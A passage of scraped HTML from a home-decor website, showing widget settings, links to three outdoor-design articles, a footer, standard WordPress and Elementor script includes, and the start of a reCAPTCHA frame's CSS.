eY_effect":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_skew_popover":"","_transform_skewX_effect":{"unit":"px","size":"","sizes":[]},"_transform_skewX_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewX_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect":{"unit":"px","size":"","sizes":[]},"_transform_skewY_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_flipX_effect":"","_transform_flipY_effect":"","_transform_rotate_popover_hover":"","_transform_rotateZ_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateZ_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotate_3d_hover":"","_transform_rotateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateX_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateX_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateY_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_perspective_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translate_popover_hover":"","_transform_translateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scale_popover_hover":"","_transform_keep_proportions_hover":"yes","_transform_scale_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_skew_popover_hover":"","_transform_skewX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_skewX_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewX_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_skewY_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_flipX_effect_hover":"","_transform_flipY_effect_hover":"","_transform_transition_hover":{"unit":"px","size":"","sizes":[]},"motion_fx_transform_x_anchor_point":"","motion_fx_transform_y_anchor_point":"","_background_background":"","_background_color":"","_background_color_stop":{"unit":"%","size":0,"sizes":[]},"_background_color_b":"#f2295b","_background_color_b_stop":{"unit":"%","size":100,"sizes":[]},"_background_gradient_type":"linear","_background_gradient_angle":{"unit":"deg","size":180,"sizes":[]},"_background_gradient_position":"center center","_background_image":{"url":"","id":"","size":""},"_background_position":"","_background_xpos":{"unit":"px","size":0,"sizes":[]},"_background_ypos":{"unit":"px","size":0,"sizes":[]},"_background_attachment":"","_background_repeat":"","_background_size":"","_background_bg_width":{"unit":"%","size":100,"sizes":[]},"_background_video_link":"","_background_video_start":"","_background_video_end":"","_background_play_once":"","_background_play_on_mobile":"","_background_privacy_mode":"","_background_video_fallback":{"url":"","id":"","size":""},"_background_slideshow_gallery":[],"_background_slideshow_loop":"yes","_background_slideshow_slide_duration":5000,"_background_slideshow_slide_transition":"fade","_background_slideshow_transition_duration":500,"_background_slideshow_background_size":"","_background_slideshow_background_position":"","_background_slideshow_lazyload":"","_background_slideshow_ken_burns":"","_background_slideshow_ken_burns_zoom_direction":"in","_background_hover_background":"","_background_hover_color":"","_background_hover_color_stop":{"unit":"%","size":0,"sizes":[]},"_background_hover_color_b":"#f2295b","_background_hover_color_b_stop":{"unit":"%","size":100,"sizes":[]},"_background_hover_gradient_type":"linear","_background_hover_gradient_angle":{"unit":"deg","size":180,"sizes":[]},"_background_hover_gradient_position":"center center","_background_hover_image":{"url":"","id":"","size":""},"_background_hover_position":"","_background_hover_xpos":{"unit":"px","size":0,"sizes":[]},"_background_hover_ypos":{"unit":"px","size":0,"sizes":[]},"_background_hover_attachment":"","_background_hover_repeat":"","_background_hover_size":"","_background_hover_bg_width":{"unit":"%","size":100,"sizes":[]},"_background_hover_video_link":"","_background_hover_video_start":"","_background_hover_video_end":"","_background_hover_play_once":"","_background_hover_play_on_mobile":"","_background_hover_privacy_mode":"","_background_hover_video_fallback":{"url":"","id":"","size":""},"_background_hover_slideshow_gallery":[],"_background_hover_slideshow_loop":"yes","_background_hover_slideshow_slide_duration":5000,"_background_hover_slideshow_slide_transition":"fade","_background_hover_slideshow_transition_duration":500,"_background_hover_slideshow_background_size":"","_background_hover_slideshow_background_position":"","_background_hover_slideshow_lazyload":"","_background_hover_slideshow_ken_burns":"","_background_hover_slideshow_ken_burns_zoom_direction":"in","_background_hover_transition":{"unit":"px","size":"","sizes":[]},"_border_border":"","_border_width":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"_border_color":"","_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"_box_shadow_box_shadow_type":"","_box_shadow_box_shadow":{"horizontal":0,"vertical":0,"blur":10,"spread":0,"color":"rgba(0,0,0,0.5)"},"_box_shadow_box_shadow_position":" ","_border_hover_border":"","_border_hover_width":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"_border_hover_color":"","_border_radius_hover":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"_box_shadow_hover_box_shadow_type":"","_box_shadow_hover_box_shadow":{"horizontal":0,"vertical":0,"blur":10,"spread":0,"color":"rgba(0,0,0,0.5)"},"_box_shadow_hover_box_shadow_position":" ","_border_hover_transition":{"unit":"px","size":"","sizes":[]},"_mask_switch":"","_mask_shape":"circle","_mask_image":{"url":"","id":"","size":""},"_mask_notice":"","_mask_size":"contain","_mask_size_scale":{"unit":"%","size":100,"sizes":[]},"_mask_position":"center center","_mask_position_x":{"unit":"%","size":0,"sizes":[]},"_mask_position_y":{"unit":"%","size":0,"sizes":[]},"_mask_repeat":"no-repeat","hide_desktop":"","hide_tablet":"","hide_mobile":"","_attributes":"","custom_css":""}' data-paged='1'>
    <div class="menu-list-wrapper">
         <div class="row menu-list">

                	
    		<div class="col-lg-4 col-md-6 col-sm-12">
		        <div class="axil-img-container m-b-xs-15 m-b-sm-30">
		            <a href="https://thetalkhome.com/cheap-patio-paver-ideas-to-elevate-your-outdoor-space/">
		            	              
            <img decoding="async" class="" src="https://thetalkhome.com/wp-content/uploads/Cheap-Patio-Paver-Ideas-That-Upgrade-Your-Backyard-300x200.jpg" alt="">  
       		            	<div class="grad-overlay grad-overlay__transparent"></div>
		            </a>         
		                       
		            <div class="media post-block grad-overlay position-absolute">
		                <div class="media-body justify-content-end">
		                                  
		                        <div class="post-cat-group m-b-xs-10">
		                                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://thetalkhome.com/category/outdoor/">
                    Outdoor                </a>
            		                        </div>
		                    		                    <div class="axil-media-bottom">
		                        <h3 class="axil-post-title hover-line m-b-xs-0">
                                    <a href="https://thetalkhome.com/cheap-patio-paver-ideas-to-elevate-your-outdoor-space/">21 Cheap Patio Paver Ideas to Elevate Your Outdoor Space</a>
                                </h3>
		                    </div>
		                </div>
		            </div>
		            <!-- End of .post-block -->
		        </div>
		        <!-- End of .axil-img-container -->
		    </div>
		            	
    		<div class="col-lg-4 col-md-6 col-sm-12">
		        <div class="axil-img-container m-b-xs-15 m-b-sm-30">
		            <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">
		            	              
            <img decoding="async" class="" src="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-300x200.jpg" alt="">  
       		            	<div class="grad-overlay grad-overlay__transparent"></div>
		            </a>         
		                       
		            <div class="media post-block grad-overlay position-absolute">
		                <div class="media-body justify-content-end">
		                                  
		                        <div class="post-cat-group m-b-xs-10">
		                                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
            		                        </div>
		                    		                    <div class="axil-media-bottom">
		                        <h3 class="axil-post-title hover-line m-b-xs-0">
                                    <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">15 Stunning Must-Try Front of House Landscaping Ideas</a>
                                </h3>
		                    </div>
		                </div>
		            </div>
		            <!-- End of .post-block -->
		        </div>
		        <!-- End of .axil-img-container -->
		    </div>
		            	
    		<div class="col-lg-4 col-md-6 col-sm-12">
		        <div class="axil-img-container m-b-xs-15 m-b-sm-30">
		            <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/">
		            	              
            <img decoding="async" class="" src="https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages-300x190.png" alt="Fun DIY Backyard Ideas for Kids of All Ages">  
       		            	<div class="grad-overlay grad-overlay__transparent"></div>
		            </a>         
		                       
		            <div class="media post-block grad-overlay position-absolute">
		                <div class="media-body justify-content-end">
		                                  
		                        <div class="post-cat-group m-b-xs-10">
		                                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://thetalkhome.com/category/outdoor/">
                    Outdoor                </a>
            		                        </div>
		                    		                    <div class="axil-media-bottom">
		                        <h3 class="axil-post-title hover-line m-b-xs-0">
                                    <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/">21 DIY Backyard Ideas to Keep Your Kids Entertained</a>
                                </h3>
		                    </div>
		                </div>
		            </div>
		            <!-- End of .post-block -->
		        </div>
		        <!-- End of .axil-img-container -->
		    </div>
		    	   </div>
           <div class="loadmore loadmore-layout1 margin-t-20 text-center" data-count="3">
            <a href="#" class="btn btn-primary h m-b-xs-30 m-t-xs-10 axil-loadmore">Load More</a>
        </div>
        </div>
    </div>
   </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://thetalkhome.com/"><img src="https://thetalkhome.com/wp-content/uploads/2020/05/talkhome100.png" alt="TheTalkHome"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/TheTalkHome/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/TheTalkHome_"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.pinterest.com/thetalkhome/"><i class="fab fa-pinterest"></i></a></li>
																							<li><a target="_blank" href="https://www.instagram.com/thetalkhome"><i class="fab fa-instagram"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://thetalkhome.com/about-us/">About Us</a></li>
<li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a href="https://thetalkhome.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://thetalkhome.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://thetalkhome.com/home-decor-write-for-us/">Write For Us / Become a Contributor</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><link rel='stylesheet' id='slick-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/slick.css?ver=1.0.1' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.3.3" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thetalkhome.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.0.1" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.0.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.0.1" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.0.1" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.0.1" id="easing-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.0.1" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.0.1" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.0.1" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.0.1" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/thetalkhome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/main.js?ver=1.0.1" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/thetalkhome.com\/wp-content\/themes\/papr-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.0.1" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/slick.min.js?ver=1.0.1" id="slick-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" id="qligg-frontend-js-extra">
/* <![CDATA[ */
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"Gloria@thetalkhome.com"},"restRoutePaths":{"username":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","userprofile":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"Gloria@thetalkhome.com"},"restRoutePaths":{"username":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","userprofile":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=6f0ce20d9291ba1f23e2" id="qligg-frontend-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thetalkhome.com\/wp-admin\/admin-ajax.php","nonce":"00515ab4fc","urls":{"assets":"https:\/\/thetalkhome.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thetalkhome.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thetalkhome.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/thetalkhome.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":200,"title":"Home%20-%20TheTalkHome","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.6" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8471b83a8b54ef2a6659d320b58cbb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z&co=aHR0cHM6Ly90aGV0YWxraG9tZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=120000&execute-ms=30000&cb=vo0jn7wpljky
body_size: 49022
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
